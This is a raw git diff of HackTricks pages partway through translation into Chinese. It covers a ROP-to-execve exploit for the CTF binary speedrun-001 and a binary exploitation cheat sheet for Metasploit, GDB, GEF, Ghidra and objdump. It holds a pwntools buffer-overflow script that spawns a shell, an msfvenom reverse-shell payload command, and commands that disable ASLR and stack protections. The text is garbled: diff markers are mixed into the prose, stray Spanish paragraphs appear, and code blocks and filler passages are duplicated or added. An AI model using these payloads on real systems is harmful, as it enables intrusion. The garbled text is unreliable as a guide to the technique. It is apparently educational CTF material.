* 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
In order to prepare the call for the **syscall** it's needed the following configuration:
|
||||
为了准备调用 **syscall**,需要进行以下配置:
|
||||
|
||||
* `rax: 59 Specify sys_execve`
|
||||
* `rdi: ptr to "/bin/sh" specify file to execute`
|
||||
* `rsi: 0 specify no arguments passed`
|
||||
* `rdx: 0 specify no environment variables passed`
|
||||
* `rax: 59 指定 sys_execve`
|
||||
* `rdi: 指向 "/bin/sh" 的指针,指定要执行的文件`
|
||||
* `rsi: 0 指定没有传递参数`
|
||||
* `rdx: 0 指定没有传递环境变量`
|
||||
|
||||
So, basically it's needed to write the string `/bin/sh` somewhere and then perform the `syscall` (being aware of the padding needed to control the stack).
|
||||
因此,基本上需要在某个地方写入字符串 `/bin/sh`,然后执行 `syscall`(注意需要控制堆栈的填充)。
|
||||
|
||||
## Control the registers
|
||||
|
||||
Let's start by finding **how to control those registers**:
|
||||
## 控制寄存器
|
||||
|
||||
让我们从找到**如何控制这些寄存器**开始:
|
||||
```c
|
||||
ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
||||
0x0000000000415664 : pop rax ; ret
|
||||
|
|
@ -32,15 +31,13 @@ ROPgadget --binary speedrun-001 | grep -E "pop (rdi|rsi|rdx\rax) ; ret"
|
|||
0x00000000004101f3 : pop rsi ; ret
|
||||
0x00000000004498b5 : pop rdx ; ret
|
||||
```
|
||||
使用这些地址,可以将内容写入堆栈并加载到寄存器中。
|
||||
|
||||
With these addresses it's possible to **write the content in the stack and load it into the registers**.
|
||||
## 写入字符串
|
||||
|
||||
## Write string
|
||||
|
||||
### Writable memory
|
||||
|
||||
Frist you need to find a writable place in the memory
|
||||
### 可写内存
|
||||
|
||||
首先,您需要在内存中找到一个可写的位置
|
||||
```bash
|
||||
gef> vmmap
|
||||
[ Legend: Code | Heap | Stack ]
|
||||
|
|
@ -49,18 +46,58 @@ Start End Offset Perm Path
|
|||
0x00000000006b6000 0x00000000006bc000 0x00000000000b6000 rw- /home/kali/git/nightmare/modules/07-bof_static/dcquals19_speedrun1/speedrun-001
|
||||
0x00000000006bc000 0x00000000006e0000 0x0000000000000000 rw- [heap]
|
||||
```
|
||||
### 写入字符串
|
||||
|
||||
### Write String
|
||||
|
||||
Then you need to find a way to write arbitrary content in this address
|
||||
|
||||
然后你需要找到一种方法将任意内容写入这个地址中
|
||||
```python
|
||||
ROPgadget --binary speedrun-001 | grep " : mov qword ptr \["
|
||||
mov qword ptr [rax], rdx ; ret #Write in the rax address the content of rdx
|
||||
```
|
||||
#### 32位
|
||||
|
||||
#### 32 bits
|
||||
##### ROP + syscall + execv
|
||||
|
||||
##### ROP + syscall + execv
|
||||
|
||||
Esta técnica se utiliza para ejecutar un comando en un sistema Linux de 32 bits utilizando la técnica de Return-Oriented Programming (ROP), llamadas al sistema (syscalls) y la función execv.
|
||||
|
||||
这种技术用于在32位Linux系统上使用Return-Oriented Programming (ROP)技术、系统调用(syscalls)和execv函数来执行命令。
|
||||
|
||||
La técnica ROP se utiliza para construir una cadena de gadgets (pequeños fragmentos de código) que se encuentran en la memoria del programa vulnerable. Estos gadgets se utilizan para manipular el flujo de ejecución del programa y lograr la ejecución de código arbitrario.
|
||||
|
||||
ROP技术用于构建一个gadget链(小代码片段),这些gadget位于受漏洞程序的内存中。这些gadget用于操纵程序的执行流程,实现任意代码的执行。
|
||||
|
||||
En este caso, utilizaremos gadgets que nos permitan llamar a una syscall específica, en este caso la syscall execve, que nos permitirá ejecutar un comando en el sistema.
|
||||
|
||||
在这种情况下,我们将使用能够调用特定系统调用的gadget,例如execve系统调用,该系统调用允许我们在系统中执行命令。
|
||||
|
||||
La syscall execve toma tres argumentos: la dirección de la cadena que contiene el comando a ejecutar, un array de argumentos y un array de variables de entorno.
|
||||
|
||||
execve系统调用接受三个参数:包含要执行的命令的字符串的地址、参数数组和环境变量数组。
|
||||
|
||||
Para utilizar esta técnica, primero necesitamos encontrar los gadgets necesarios en el programa vulnerable. Estos gadgets deben cumplir con ciertas condiciones, como la existencia de instrucciones "pop" para desapilar valores de la pila y cargarlos en registros, y la existencia de instrucciones "ret" para retornar a la dirección siguiente en la pila.
|
||||
|
||||
要使用这种技术,首先需要在受漏洞程序中找到所需的gadget。这些gadget必须满足一定的条件,例如存在用于从堆栈中弹出值并将其加载到寄存器中的"pop"指令,以及存在用于返回到堆栈中的下一个地址的"ret"指令。
|
||||
|
||||
Una vez que hemos identificado los gadgets necesarios, construimos una cadena de ROP que los utilice en el orden correcto para lograr la ejecución de la syscall execve.
|
||||
|
||||
一旦我们确定了所需的gadget,我们就可以构建一个ROP链,按照正确的顺序使用它们来实现execve系统调用的执行。
|
||||
|
||||
La cadena de ROP se construye colocando las direcciones de memoria de los gadgets en la pila en el orden correcto, seguidas de los argumentos necesarios para la syscall execve.
|
||||
|
||||
ROP链的构建是将gadget的内存地址按正确的顺序放置在堆栈上,然后是execve系统调用所需的参数。
|
||||
|
||||
Una vez que la cadena de ROP está construida, se sobrescribe la dirección de retorno de la función vulnerable con la dirección de inicio de la cadena de ROP.
|
||||
|
||||
构建好ROP链后,将受漏洞函数的返回地址覆盖为ROP链的起始地址。
|
||||
|
||||
Cuando la función vulnerable retorna, en lugar de retornar a la dirección original de retorno, se ejecutará la cadena de ROP, que a su vez ejecutará la syscall execve y ejecutará el comando especificado.
|
||||
|
||||
当受漏洞函数返回时,它将不会返回到原始的返回地址,而是执行ROP链,进而执行execve系统调用并执行指定的命令。
|
||||
|
||||
Esta técnica es muy poderosa, ya que nos permite ejecutar comandos arbitrarios en el sistema, lo que puede ser utilizado para obtener una shell remota o realizar otras acciones maliciosas.
|
||||
|
||||
这种技术非常强大,因为它允许我们在系统中执行任意命令,这可以用于获取远程shell或执行其他恶意操作。
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
|
|
@ -82,9 +119,59 @@ rop += popRax
|
|||
rop += p32(0x6b6000 + 4)
|
||||
rop += writeGadget
|
||||
```
|
||||
#### 64位
|
||||
|
||||
#### 64 bits
|
||||
##### ROP (Return Oriented Programming) - execv
|
||||
|
||||
##### ROP(返回导向编程)- execv
|
||||
|
||||
The execv function is used to execute a program. It takes two arguments: the path to the program and an array of strings that represent the program's arguments. The array must be terminated with a NULL pointer.
|
||||
|
||||
execv函数用于执行程序。它接受两个参数:程序的路径和一个字符串数组,表示程序的参数。该数组必须以NULL指针结尾。
|
||||
|
||||
To call execv using ROP, we need to find the address of the execv function in memory and the addresses of the arguments we want to pass to it. We can do this by leaking memory or by using gadgets to load the addresses into registers.
|
||||
|
||||
要使用ROP调用execv,我们需要找到内存中execv函数的地址以及我们要传递给它的参数的地址。我们可以通过泄漏内存或使用gadget将地址加载到寄存器中来实现这一点。
|
||||
|
||||
Once we have the addresses, we can construct a ROP chain that sets up the arguments and calls execv. The ROP chain will consist of gadgets that load the arguments into registers and gadgets that call the execv function.
|
||||
|
||||
一旦我们有了这些地址,我们就可以构建一个ROP链,设置参数并调用execv。ROP链将由将参数加载到寄存器中的gadget和调用execv函数的gadget组成。
|
||||
|
||||
Here is an example of a ROP chain that calls execv:
|
||||
|
||||
下面是一个调用execv的ROP链的示例:
|
||||
|
||||
```
|
||||
pop_rdi = 0x0000000000400686 # pop rdi ; ret
|
||||
pop_rsi_r15 = 0x0000000000400684 # pop rsi ; pop r15 ; ret
|
||||
null = 0x0000000000000000
|
||||
|
||||
rop_chain = [
|
||||
pop_rdi, path_to_program,
|
||||
pop_rsi_r15, args_array, null,
|
||||
execv
|
||||
]
|
||||
```
|
||||
|
||||
```
|
||||
pop_rdi = 0x0000000000400686 # pop rdi ; ret
|
||||
pop_rsi_r15 = 0x0000000000400684 # pop rsi ; pop r15 ; ret
|
||||
null = 0x0000000000000000
|
||||
|
||||
rop_chain = [
|
||||
pop_rdi, path_to_program,
|
||||
pop_rsi_r15, args_array, null,
|
||||
execv
|
||||
]
|
||||
```
|
||||
|
||||
In this example, `pop_rdi` and `pop_rsi_r15` are gadgets that pop values from the stack into the `rdi`, `rsi`, and `r15` registers, respectively. `null` is a NULL pointer. `path_to_program` is the address of the string that represents the path to the program, and `args_array` is the address of the array of strings that represent the program's arguments.
|
||||
|
||||
在这个例子中,`pop_rdi`和`pop_rsi_r15`是从堆栈中弹出值到`rdi`、`rsi`和`r15`寄存器的gadget。`null`是一个NULL指针。`path_to_program`是表示程序路径的字符串的地址,`args_array`是表示程序参数的字符串数组的地址。
|
||||
|
||||
By constructing a ROP chain like this, we can execute arbitrary programs with arbitrary arguments using the execv function.
|
||||
|
||||
通过构建这样的ROP链,我们可以使用execv函数执行任意程序,并传递任意参数。
|
||||
```python
|
||||
'''
|
||||
Lets write "/bin/sh" to 0x6b6000
|
||||
|
|
@ -100,9 +187,39 @@ rop += popRax
|
|||
rop += p64(0x6b6000) # Writable memory
|
||||
rop += writeGadget #Address to: mov qword ptr [rax], rdx
|
||||
```
|
||||
## 示例
|
||||
|
||||
## Example
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
int main() {
|
||||
char *args[] = {"/bin/sh", NULL};
|
||||
execv(args[0], args);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
This is a simple C program that executes a shell (/bin/sh) using the `execv` function. The `execv` function takes two arguments: the path to the executable (/bin/sh) and an array of strings representing the command-line arguments (in this case, just NULL).
|
||||
|
||||
When this program is compiled and executed, it will spawn a shell process, allowing the user to interact with the command line.
|
||||
|
||||
## 例子
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <unistd.h>
|
||||
|
||||
int main() {
|
||||
char *args[] = {"/bin/sh", NULL};
|
||||
execv(args[0], args);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
这是一个简单的C程序,使用`execv`函数执行一个shell (/bin/sh)。`execv`函数接受两个参数:可执行文件的路径 (/bin/sh) 和一个字符串数组,表示命令行参数(在这个例子中,只有NULL)。
|
||||
|
||||
当编译并执行这个程序时,它将生成一个shell进程,允许用户与命令行进行交互。
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -167,21 +284,20 @@ payload = "0"*0x408 + rop
|
|||
# Send the payload, drop to an interactive shell to use our new shell
|
||||
target.sendline(payload)
|
||||
|
||||
target.interactive()
|
||||
target.interactive()
|
||||
```
|
||||
|
||||
## References
|
||||
## 参考资料
|
||||
|
||||
* [https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html](https://guyinatuxedo.github.io/07-bof\_static/dcquals19\_speedrun1/index.html)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,24 +1,21 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Metasploit
|
||||
|
||||
```
|
||||
pattern_create.rb -l 3000 #Length
|
||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||
|
|
@ -26,72 +23,90 @@ nasm_shell.rb
|
|||
nasm> jmp esp #Get opcodes
|
||||
msfelfscan -j esi /opt/fusion/bin/level01
|
||||
```
|
||||
|
||||
## Shellcodes
|
||||
|
||||
Shellcode是一段用于利用软件漏洞的机器码。它通常用于利用缓冲区溢出等漏洞,以在目标系统上执行恶意代码。Shellcode的目标是获取系统访问权限,从而使黑客能够执行各种操作,如远程控制、文件访问和系统信息收集。
|
||||
|
||||
Shellcode通常以二进制形式存在,并且必须与特定的操作系统和架构兼容。因此,编写Shellcode时需要考虑目标系统的操作系统类型(如Windows、Linux或macOS)和架构(如x86、x64或ARM)。
|
||||
|
||||
Shellcode的编写可以使用汇编语言或高级语言(如C或C++)。一些常见的Shellcode编写工具包括NASM、GCC和LLVM。
|
||||
|
||||
在利用漏洞时,Shellcode通常通过将其注入到受攻击的程序中来执行。这可以通过多种方式实现,如利用缓冲区溢出、格式化字符串漏洞或使用特定的漏洞利用工具。
|
||||
|
||||
Shellcode的编写是黑客和安全研究人员的重要技能之一。了解Shellcode的工作原理和编写方法可以帮助他们更好地理解和防御各种漏洞攻击。
|
||||
```
|
||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||
```
|
||||
|
||||
# GDB
|
||||
|
||||
## Install
|
||||
## 安装
|
||||
|
||||
To install GDB, you can use the following command:
|
||||
|
||||
```bash
|
||||
sudo apt-get install gdb
|
||||
```
|
||||
|
||||
Once the installation is complete, you can verify the installation by running the following command:
|
||||
|
||||
```bash
|
||||
gdb --version
|
||||
```
|
||||
|
||||
This will display the version of GDB installed on your system.
|
||||
```
|
||||
apt-get install gdb
|
||||
```
|
||||
## 参数
|
||||
|
||||
## Parameters
|
||||
**-q** --> 不显示横幅\
|
||||
**-x \<file>** --> 从此处自动执行GDB指令\
|
||||
**-p \<pid>** --> 附加到进程
|
||||
|
||||
**-q** --> No show banner\
|
||||
**-x \<file>** --> Auto-execute GDB instructions from here\
|
||||
**-p \<pid>** --> Attach to process
|
||||
### 指令
|
||||
|
||||
### Instructions
|
||||
|
||||
\> **disassemble main** --> Disassemble the function\
|
||||
\> **disassemble main** --> 反汇编函数\
|
||||
\> **disassemble 0x12345678**\
|
||||
\> **set disassembly-flavor intel**\
|
||||
\> **set follow-fork-mode child/parent** --> Follow created process\
|
||||
\> **p system** --> Find the address of the system function\
|
||||
\> **set follow-fork-mode child/parent** --> 跟踪创建的进程\
|
||||
\> **p system** --> 查找system函数的地址\
|
||||
\> **help**\
|
||||
\> **quit**
|
||||
|
||||
\> **br func** --> Add breakpoint to function\
|
||||
\> **br func** --> 在函数中添加断点\
|
||||
\> **br \*func+23**\
|
||||
\> **br \*0x12345678**\
|
||||
**> del NUM** --> Delete that number of br\
|
||||
\> **watch EXPRESSION** --> Break if the value changes
|
||||
**> del NUM** --> 删除指定数量的断点\
|
||||
\> **watch EXPRESSION** --> 如果值发生变化,则中断
|
||||
|
||||
**> run** --> Execute\
|
||||
**> start** --> Start and break in main\
|
||||
\> **n/next** --> Execute next instruction (no inside)\
|
||||
\> **s/step** --> Execute next instruction\
|
||||
\> **c/continue** --> Continue until next breakpoint
|
||||
**> run** --> 执行\
|
||||
**> start** --> 在main函数中开始并中断\
|
||||
\> **n/next** --> 执行下一条指令(不进入函数内部)\
|
||||
\> **s/step** --> 执行下一条指令\
|
||||
\> **c/continue** --> 继续执行直到下一个断点
|
||||
|
||||
\> **set $eip = 0x12345678** --> Change value of $eip\
|
||||
\> **info functions** --> Info abount functions\
|
||||
\> **info functions func** --> Info of the funtion\
|
||||
\> **info registers** --> Value of the registers\
|
||||
\> **bt** --> Stack\
|
||||
\> **bt full** --> Detailed stack
|
||||
\> **set $eip = 0x12345678** --> 更改$eip的值\
|
||||
\> **info functions** --> 函数信息\
|
||||
\> **info functions func** --> 函数的信息\
|
||||
\> **info registers** --> 寄存器的值\
|
||||
\> **bt** --> 栈\
|
||||
\> **bt full** --> 详细的栈信息
|
||||
|
||||
\> **print variable**\
|
||||
\> **print 0x87654321 - 0x12345678** --> Caculate\
|
||||
\> **examine o/x/u/t/i/s dir\_mem/reg/puntero** --> Shows content in octal/hexa/10/bin/instruction/ascii
|
||||
\> **print 0x87654321 - 0x12345678** --> 计算\
|
||||
\> **examine o/x/u/t/i/s dir\_mem/reg/puntero** --> 以八进制/十六进制/十进制/二进制/指令/ASCII显示内容
|
||||
|
||||
* **x/o 0xDir\_hex**
|
||||
* **x/2x $eip** --> 2Words from EIP
|
||||
* **x/2x $eip** --> 从EIP中获取2个字
|
||||
* **x/2x $eip -4** --> $eip - 4
|
||||
* **x/8xb $eip** --> 8 bytes (b-> byte, h-> 2bytes, w-> 4bytes, g-> 8bytes)
|
||||
* **i r eip** --> Value of $eip
|
||||
* **x/w pointer** --> Value of the pointer
|
||||
* **x/s pointer** --> String pointed by the pointer
|
||||
* **x/xw \&pointer** --> Address where the pointer is located
|
||||
* **x/i $eip** —> Instructions of the EIP
|
||||
* **x/8xb $eip** --> 8个字节(b-> 字节, h-> 2字节, w-> 4字节, g-> 8字节)
|
||||
* **i r eip** --> $eip的值
|
||||
* **x/w pointer** --> 指针的值
|
||||
* **x/s pointer** --> 指针指向的字符串
|
||||
* **x/xw \&pointer** --> 指针所在的地址
|
||||
* **x/i $eip** —> EIP的指令
|
||||
|
||||
## [GEF](https://github.com/hugsy/gef)
|
||||
|
||||
```bash
|
||||
checksec #Check protections
|
||||
p system #Find system function address
|
||||
|
|
@ -111,34 +126,32 @@ pattern search $rsp #Search the offset given the content of $rsp
|
|||
1- Put a bp after the function that overwrites the RIP and send a ppatern to ovwerwrite it
|
||||
2- ef➤ i f
|
||||
Stack level 0, frame at 0x7fffffffddd0:
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
rip = 0x400cd3; saved rip = 0x6261617762616176
|
||||
called by frame at 0x7fffffffddd8
|
||||
Arglist at 0x7fffffffdcf8, args:
|
||||
Locals at 0x7fffffffdcf8, Previous frame's sp is 0x7fffffffddd0
|
||||
Saved registers:
|
||||
rbp at 0x7fffffffddc0, rip at 0x7fffffffddc8
|
||||
gef➤ pattern search 0x6261617762616176
|
||||
[+] Searching for '0x6261617762616176'
|
||||
[+] Found at offset 184 (little-endian search) likely
|
||||
```
|
||||
## 技巧
|
||||
|
||||
## Tricks
|
||||
### GDB相同的地址
|
||||
|
||||
### GDB same addresses
|
||||
|
||||
While debugging GDB will have **slightly different addresses than the used by the binary when executed.** You can make GDB have the same addresses by doing:
|
||||
在调试过程中,GDB的地址与执行二进制文件时使用的地址**略有不同**。您可以通过以下方式使GDB具有相同的地址:
|
||||
|
||||
* `unset env LINES`
|
||||
* `unset env COLUMNS`
|
||||
* `set env _=<path>` _Put the absolute path to the binary_
|
||||
* Exploit the binary using the same absolute route
|
||||
* `PWD` and `OLDPWD` must be the same when using GDB and when exploiting the binary
|
||||
* `set env _=<path>` _将二进制文件的绝对路径放在这里_
|
||||
* 使用相同的绝对路径利用二进制文件
|
||||
* 在使用GDB和利用二进制文件时,`PWD`和`OLDPWD`必须相同
|
||||
|
||||
### Backtrace to find functions called
|
||||
|
||||
When you have a **statically linked binary** all the functions will belong to the binary (and no to external libraries). In this case it will be difficult to **identify the flow that the binary follows to for example ask for user input**.\
|
||||
You can easily identify this flow by **running** the binary with **gdb** until you are asked for input. Then, stop it with **CTRL+C** and use the **`bt`** (**backtrace**) command to see the functions called:
|
||||
### 回溯以查找调用的函数
|
||||
|
||||
当您有一个**静态链接的二进制文件**时,所有的函数都属于二进制文件(而不是外部库)。在这种情况下,很难**确定二进制文件遵循的流程,例如要求用户输入**。\
|
||||
您可以通过使用**gdb**运行二进制文件,直到要求输入时停止它,然后使用**`bt`**(**回溯**)命令查看调用的函数来轻松确定此流程:
|
||||
```
|
||||
gef➤ bt
|
||||
#0 0x00000000004498ae in ?? ()
|
||||
|
|
@ -147,97 +160,90 @@ gef➤ bt
|
|||
#3 0x00000000004011a9 in ?? ()
|
||||
#4 0x0000000000400a5a in ?? ()
|
||||
```
|
||||
## GDB服务器
|
||||
|
||||
## GDB server
|
||||
|
||||
`gdbserver --multi 0.0.0.0:23947` (in IDA you have to fill the absolute path of the executable in the Linux machine and in the Windows machine)
|
||||
`gdbserver --multi 0.0.0.0:23947`(在IDA中,您需要在Linux机器和Windows机器中填写可执行文件的绝对路径)
|
||||
|
||||
# Ghidra
|
||||
|
||||
## Find stack offset
|
||||
## 查找堆栈偏移
|
||||
|
||||
**Ghidra** is very useful to find the the **offset** for a **buffer overflow thanks to the information about the position of the local variables.**\
|
||||
For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||
**Ghidra**非常有用,可以通过有关本地变量位置的信息找到**缓冲区溢出的偏移量**。\
|
||||
例如,在下面的示例中,`local_bc`中的缓冲区溢出表示您需要一个偏移量为`0xbc`。此外,如果`local_10`是一个canary cookie,表示从`local_bc`覆盖它的偏移量为`0xac`。\
|
||||
_请记住,RIP保存的第一个0x08属于RBP。_
|
||||
|
||||
.png>)
|
||||
|
||||
# GCC
|
||||
|
||||
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
**-o** --> Output\
|
||||
**-g** --> Save code (GDB will be able to see it)\
|
||||
**echo 0 > /proc/sys/kernel/randomize\_va\_space** --> To deactivate the ASLR in linux
|
||||
**gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> 编译时去除保护\
|
||||
**-o** --> 输出\
|
||||
**-g** --> 保存代码(GDB将能够查看它)\
|
||||
**echo 0 > /proc/sys/kernel/randomize\_va\_space** --> 在Linux中禁用ASLR
|
||||
|
||||
**To compile a shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Executable
|
||||
**编译shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> 返回“.o”\
|
||||
**ld assembly.o -o shellcodeout** --> 可执行文件
|
||||
|
||||
# Objdump
|
||||
|
||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||
**-Mintel** --> **Intel** syntax\
|
||||
**-t** --> **Symbols** table\
|
||||
**-D** --> **Disassemble all** (address of static variable)\
|
||||
**-s -j .dtors** --> dtors section\
|
||||
**-s -j .got** --> got section\
|
||||
\-D -s -j .plt --> **plt** section **decompiled**\
|
||||
**-TR** --> **Relocations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||
**objdump -D ./exec | grep "VAR\_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
**-d** --> 反汇编可执行文件的各个部分(查看编译后的shellcode的操作码,查找ROP Gadgets,查找函数地址...)\
|
||||
**-Mintel** --> **Intel**语法\
|
||||
**-t** --> **符号**表\
|
||||
**-D** --> **反汇编全部**(静态变量的地址)\
|
||||
**-s -j .dtors** --> dtors部分\
|
||||
**-s -j .got** --> got部分\
|
||||
